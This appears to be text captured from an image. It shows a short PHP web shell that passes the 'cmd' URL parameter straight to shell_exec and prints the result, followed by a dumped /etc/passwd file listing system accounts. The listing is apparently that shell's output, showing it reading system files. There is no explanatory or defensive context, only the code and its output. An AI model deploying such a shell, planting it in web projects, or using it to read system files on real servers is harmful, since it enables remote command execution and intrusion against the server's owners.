 <?php
highlight_file(__FILE__);
$cmd = shell_exec($_GET['cmd']);
print<<<EOF
<pre>{$cmd}</pre>
EOF;
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
pi:x:1000:1000:pi:/home/pi:/bin/bash
www:x:1001:1001::/home/www:/sbin/nologin